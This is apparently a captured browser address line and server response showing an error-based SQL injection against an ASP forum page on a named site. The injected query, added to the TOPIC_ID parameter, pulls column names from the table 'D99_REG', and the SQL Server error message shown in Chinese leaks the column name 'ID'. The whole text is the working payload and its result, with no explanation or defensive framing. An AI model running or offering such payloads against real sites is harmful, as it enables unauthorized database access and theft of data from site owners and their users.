 地址(D) http://www.xingshe.com/asp/topic.asp?TOPIC_ID=7539and%20(select%20top%201%20col_name(object_id('D99_REG'),1)%20from%20sysobjects)>1
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'ID' 转换为数据类型为 int 的列时发生语法错误。
/asp/inc_activeusers.asp，行 51